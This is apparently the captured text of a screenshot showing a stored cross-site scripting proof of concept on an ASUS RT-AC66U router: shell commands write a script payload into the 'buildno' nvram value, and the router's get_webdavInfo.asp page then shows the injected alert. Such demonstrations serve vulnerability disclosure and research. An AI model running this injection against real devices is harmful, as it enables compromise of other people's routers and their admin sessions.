 /cygdrive/c/Users/Admin/Desktop/Security
admin@RT-AC66U:/tmp/home/root# nvram show | grep buildno
size: 42075 bytes (23461 left)
buildno=374.43
admin@RT-AC66U:/tmp/home/root# nvram set buildno="<script>alert('xss')</script>"
admin@RT-AC66U:/tmp/home/root# nvram commit
admin@RT-AC66U:/tmp/home/root#
192.168.1.1/get_webdavInf
192.168.1.1/get_webdavInfo.asp
// pktInfo=
['PrinterInf
MACAddr','
pktInfo=["
A página em 192.168.1.1 diz:
xss
OK